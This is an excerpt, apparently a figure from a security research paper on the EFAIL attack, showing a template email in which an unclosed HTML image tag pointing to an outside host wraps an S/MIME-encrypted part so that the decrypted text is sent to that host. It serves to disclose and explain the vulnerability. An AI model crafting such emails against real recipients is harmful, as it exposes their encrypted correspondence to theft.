 Direct Exfiltration Attack
1 From: attacker@efail.de
2 To: victim@company.com
3 Content-Type: multipart/mixed;boundary="BOUNDARY"
4
5 --BOUNDARY
6 Content-Type: text/html
7
8 <img src="http://efail.de/
9 --BOUNDARY
10 Content-Type: application/pkcs7-mime; smime-type=enveloped-data
11 Content-Transfer-Encoding: base64
12
13 MIAGCSqGSIb3DQEHA6AMIACAQAxggHXMIIB0wIB...
14 --BOUNDARY
15 Content-Type: text/html
16 ">
17 --BOUNDARY--
Figure 4: Template for direct exfiltration attack